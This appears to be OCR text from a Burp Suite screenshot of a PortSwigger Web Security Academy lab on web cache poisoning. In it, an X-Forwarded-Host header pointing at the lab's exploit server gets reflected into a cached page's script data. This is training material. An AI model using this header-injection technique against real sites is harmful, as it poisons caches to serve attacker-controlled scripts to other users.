 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: https://0a63004603a11dd5c0dbb465004d0058.we
Request
Pretty Raw Hex Hackvertor \n
1 GET /?cb=1234 HTTP/1.1
2 Host: 0a63004603a11dd5c0dbb465004d0058.web-security-academy.net
3 Cookie: session=xaqcazmzJCH0j1mnquj5b03T8djKbMum
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a63004603a11dd5c0dbb465004d0058.web-security-academy.net/product?productId=2
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Forwarded-Host: exploit-0a02004103861dd5c0beb48001d500f3.web-security-academy.net/exploit
16 Access-Control-Allow-Origin: *
17 Connection: close
18
19
Response
Pretty Raw Hex Render Hackvertor \n
4 Age: 9
5 X-Cache: hit
6 Connection: close
7 Content-Length: 11713
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
16 "host":"exploit-0a02004103861dd5c0beb48001d500f3.web-security-academy.net/exploit",
17 "path":"/",
18 }
19 </script>
20 <title>
&#87;&#101;&#98;&#32;&#99;&#97;&#99;&#104;&#101;&#32;&#112;&#111;&#105;&#115;&#111;&#11
0;&#105;&#110;&#103;&#32;&#116;&#111;&#32;&#101;&#120;&#112;&#108;&#111;&#105;&#116;&#3
2;&#97;&#32;&#68;&#79;&#77;&#32;&#118;&#117;&#108;&#110;&#101;&#114;&#97;&#98;&#105;&#1
08;&#105;&#116;&#121;&#32;&#118;&#105;&#97;&#32;&#97;&#32;&#99;&#97;&#99;&#104;&#101;&#
32;&#119;&#105;&#116;&#104;&#32;&#115;&#116;&#114;&#105;&#99;&#116;&#32;&#99;&#97;&#99;
&#104;&#101;&#97;&#98;&#105;&#108;&#105;&#116;&#121;&#32;&#99;&#114;&#105;&#116;&#101;&
#114;&#105;&#97;
</title>
21 </head>
22 <body>
23 <script type="text/javascript" src="/resources/js/geolocate.js">
</script>
24 <script src="/resources/labheader/js/labHeader.js">
</script>
25 <div id="academyLabHeader">
26 <section class='academyLabBanner'>
27 <div class=container>
28 <div class=logo>
</div>
29 <div class=title-container>
30 <h2>
Web cache poisoning to exploit a DOM vulnerability via a cache with strict
cacheability criteria
</h2>
31 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a02004103861dd5c0beb48001d500f3.web-security-academy.net'>
Go to exploit server
</a>